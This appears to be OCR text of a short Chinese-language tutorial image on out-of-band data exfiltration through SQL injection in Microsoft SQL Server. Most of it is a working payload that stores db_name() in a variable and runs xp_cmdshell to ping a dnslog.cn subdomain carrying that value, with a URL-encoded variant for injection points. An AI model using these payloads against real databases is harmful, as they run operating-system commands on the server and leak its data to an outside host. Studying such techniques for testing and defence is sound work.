 MSSql注入数据外带
易启学
LEARNING 4 FUN
◆ MSSql注入数据外带
当注入点仅存在盲注时，使用sqlmap出数据太慢，使用数据外带加速出数据。
DNS数据外带
Payload构造原理：
declare @a varchar(8000); #声明一个变量a，字符类型为varchar(8000)
set @a=db_name(); #指定变量绑定一个mmsql函数
exec('master..xp_cmdshell "ping.exe ' +@a+ '.gddxi9.dnslog.cn -n 1"')--
exec('master..xp_cmdshell "ping.exe ' %2b@a%2b '.gddxi9.dnslog.cn -n 1"')--
+==> %2b #引用变量拼接到xp_cmdshell执行语句中带出数据